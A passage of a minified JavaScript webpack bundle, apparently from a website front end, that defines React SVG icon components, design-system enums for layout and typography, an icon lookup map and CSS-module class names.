7.4-10-7.4-10-7.4Zm18.769.857Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M12 8a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z"})))}},30530:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"m57.7 193 9.4 16.4c8.3 14.5 21.9 25.2 38 29.8l57.9 16.5c17.2 4.9 29 20.6 29 38.5v39.9c0 11 6.2 21 16 25.9s16 14.9 16 25.9v39c0 15.6 14.9 26.9 29.9 22.6 16.1-4.6 28.6-17.5 32.7-33.8l2.8-11.2c4.2-16.9 15.2-31.4 30.3-40l8.1-4.6c15-8.5 24.2-24.5 24.2-41.7v-8.3c0-12.7-5.1-24.9-14.1-33.9l-3.9-3.9c-9-9-21.2-14.1-33.9-14.1H257c-11.1 0-22.1-2.9-31.8-8.4l-34.5-19.7c-4.3-2.5-7.6-6.5-9.2-11.2-3.2-9.6 1.1-20 10.2-24.5l5.9-3c6.6-3.3 14.3-3.9 21.3-1.5l23.2 7.7c8.2 2.7 17.2-.4 21.9-7.5 4.7-7 4.2-16.3-1.2-22.8l-13.6-16.3c-10-12-9.9-29.5.3-41.3l15.7-18.3c8.8-10.3 10.2-25 3.5-36.7l-2.4-4.2c-3.5-.2-6.9-.3-10.4-.3-92.8 0-171.5 60.9-198.2 145zM464 256c0-36.8-9.6-71.4-26.4-101.5L412 164.8c-15.7 6.3-23.8 23.8-18.5 39.8l16.9 50.7c3.5 10.4 12 18.3 22.6 20.9l29.1 7.3c1.2-9 1.8-18.2 1.8-27.5zm48 0c0 141.4-114.6 256-256 256S0 397.4 0 256 114.6 0 256 0s256 114.6 256 256z"})))}},95166:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 8 10"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"M1 0h4l3 3v6a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1Zm1 5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1H2Zm-.5 2.5A.5.5 0 0 1 2 7h4a.5.5 0 0 1 0 1H2a.5.5 0 0 1-.5-.5ZM2 3a.5.5 0 0 0 0 1h1a.5.5 0 0 0 0-1H2Z",clipRule:"evenodd"})))}},49006:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"})))}},32852:(t,e,r)=>{"use strict";r.d(e,{DB:()=>u,Gy:()=>n,LX:()=>l,Lm:()=>v,Ms:()=>p,PE:()=>i,X8:()=>f,Xv:()=>o,_k:()=>a,gq:()=>c,nv:()=>s});var n=function(t){return t[t.largeDesktop=1920]="largeDesktop",t[t.desktop=1440]="desktop",t[t.tabletLandscape=1024]="tabletLandscape",t[t.tablet=768]="tablet",t[t.mobileLandscape=640]="mobileLandscape",t[t.mobile=370]="mobile",t}({}),l=function(t){return t.cover="cover",t.contain="contain",t.fill="fill",t.unset="unset",t}({}),a=function(t){return t.center="h_center",t.top="h_top",t.bottom="h_bottom",t}({}),c=function(t){return t.center="v_center",t.left="v_left",t.right="v_right",t}({}),i=function(t){return t.row="row",t.column="column",t}({}),o=function(t){return t.h1="h1",t.h2="h2",t.h3="h3",t.h4="h4",t.p="p",t.span="span",t.strong="strong",t.blockquote="blockquote",t.em="em",t}({}),s=function(t){return t.a1md="a1md",t.a2rg="a2rg",t.s1md="s1md",t.s2rg="s2rg",t.s2md="s2md",t.m1rg="m1rg",t.m1db="m1db",t.l1rg="l1rg",t.l1db="l1db",t.h1db="h1db",t.h2db="h2db",t.h3mb="h3mb",t.h4mb="h4mb",t.h5mb="h5mb",t.tlbd="tlbd",t}({}),f=function(t){return t.white="white",t.primary900="primary900",t.neutral1000="neutral1000",t.text900="text900",t.text700="text700",t.text600="text600",t.text50="text50",t.text25="text25",t.red="red",t.inherit="inherit",t}({}),u=function(t){return t.primary="primary",t.secondary="secondary",t.inline="inline",t.outline="outline",t.outline_reverse="outline_reverse",t.transparent="transparent",t}({}),v=function(t){return t.s0="s0",t.s1="s1",t.s1_5="s1_5",t.s2="s2",t.s2_5="s2_5",t.s3="s3",t.s3_5="s3_5",t.s4="s4",t.s4_5="s4_5",t.s5="s5",t.s5_5="s5_5",t.s6="s6",t.s6_5="s6_5",t.s7="s7",t.s7_5="s7_5",t}({}),p=function(t){return t.default="default",t.uppercase="uppercase",t.lowercase="lowercase",t}({})},57743:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(95155),l=r(43463),a=r(32852),c=r(73026),i=r.n(c);let o=function(t){let{children:e,vAlign:r=a.gq.left,hAlign:c=a._k.center,className:o=""}=t;return(0,n.jsx)("div",{className:(0,l.A)(i().box,{[i()[r]]:r,[i()[c]]:c},o),children:e})}},1847:(t,e,r)=>{"use strict";r.d(e,{A:()=>td});var n=r(95155),l=r(43463),a=r(7028),c=r(41883),i=r(16096),o=r(57381),s=r(28496),f=r(49666),u=r(90006),v=r(19777),p=r(71531),h=r(92542),d=r(88262),g=r(93041),w=r(303),m=r(93237),b=r(23464),O=r(20892),x=r(58553),y=r(55977),_=r(47111),j=r(37414),E=r(67616),Z=r(71537),M=r(32473),L=r(96995),B=r(63773),H=r(54024),P=r(58496),V=r(26885),R=r(26866),k=r(69041),C=r(48337),z=r(59029),A=r(9672),D=r(33348),S=r(27419),U=r(87157),q=r(8152),F=r(28510),G=r(35209),Y=r(96094),J=r(30530),N=r(95166),X=r(49006),K=r(31207),T=r(62742),Q=r(40668),W=r(63001),I=r(54813),$=r(49774),tt=r(15437),te=r(21054),tr=r(99740),tn=r(12901),tl=r(53133),ta=r(79253),tc=r(90871),ti=r(70218),to=r(68218),ts=r(75813),tf=r(90173),tu=r(1689),tv=r(85706),tp=r.n(tv);let th={add:a.default,arrowDown:c.default,arrowLeft:i.default,arrowRight:o.default,arrowUp:s.default,box:u.default,blog:v.default,cancel:p.default,checkbox:h.default,checkmark:d.default,contact:g.default,dev3logo:w.default,discord:m.default,docs:b.default,dropdownArrow:O.default,edit:x.default,facebook:y.default,file:_.default,forum:j.default,github:E.default,info:Z.default,instagram:M.default,linkedin:L.default,list:B.default,menu:H.default,reset:P.default,radioButton:V.default,radioButtonHover:R.default,reddit:k.default,search:C.default,star:z.default,sponsored:A.default,stats_arrow:f.default,telegram:D.default,tiktok:S.default,tooltipInfo:U.default,twitter:q.default,upload:F.default,verified:G.default,view:Y.default,website:J.default,whitepaper:N.default,youtube:X.default,video_filter:K.default,article_filter:T.default,video_filter_hover:Q.default,article_filter_hover:W.default,pricing_checkmark:I.default,pricing_close:$.default,pricing_x1:tt.default,pricing_x2:te.default,pricing_x3:tr.default,pricing_arrow:tn.default,pricing_arrow_up:tl.default,pricing_metric_chart:ta.default,starPurple:to.default,link:ts.default,arrowRightQuizz:tc.default,arrowLeftQuizz:ti.default,coingecko:tf.default,audits:tu.default},td=function(t){let{className:e,size:r=20,name:a}=t,c=th[a];return(0,n.jsx)(c,{className:(0,l.A)(tp().icon,e),width:r,height:r,preserveAspectRatio:"xMaxYMid meet"})}},75919:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(95155),l=r(43463),a=r(32852),c=r(61666),i=r.n(c);let o=t=>{let{id:e="",className:r="",alignment:c=a.gq.left,color:o=a.X8.text900,font:s=a.nv.s1md,tag:f,children:u}=t;return(0,n.jsx)(f,{id:e,className:(0,l.A)(i().text,r,{[i()[s]]:i()[s],[i()[o]]:i()[o],[i()[c]]:i()[c]}),children:u})}},73026:t=>{t.exports={box:"box_box__RsMfi",v_center:"box_v_center__o40BX",v_left:"box_v_left__G2uDG",v_right:"box_v_right__CKoJ_",h_center:"box_h_center__DoEtA",h_top:"box_h_top__E_qfk",h_bottom:"box_h_bottom__aT2Fe"}},85706:t=>{t.exports={icon:"icon_icon__3oSxu"}},61666:t=>{t.exports={aaa:"text_aaa__eU3Ax",text:"text_text__VtiUD",inherit:"text_inherit__s9Y_a",primary900:"text_primary900__LiA6s",text900:"text_text900__VV9pG",text700:"text_text700__8M8i7",text600:"text_text600__1t01e",text50:"text_text50__zBtAf",text25:"text_text25__cyYE2",neutral1000:"text_neutral1000___HGkK",white:"text_white__3uadS",red:"text_red__hp36b",v_left:"text_v_left__tlNJA",v_center:"text_v_center__zUPLH",v_right:"text_v_right__TzFlD",s1md:"text_s1md__sYSFj",s2rg:"text_s2rg__jUeva",a1md:"text_a1md__tVJSe",a2rg:"text_a2rg__VYJIy",s2md:"text_s2md__KLcqj",m1rg:"text_m1rg__L6wlO",m1db:"text_m1db__gsD7t",h5mb:"text_h5mb__bbKBb",l1rg:"text_l1rg__YDE7Z",l1db:"text_l1db__Qrf64",h1db:"text_h1db__H7qYD",h2db:"text_h2db__lLZ6z",h3mb:"text_h3mb__JTS8a",h4mb:"text_h4mb__7VdAq",tlbd:"text_tlbd__sucgw",geist:"text_geist__jJfF0"}}}]);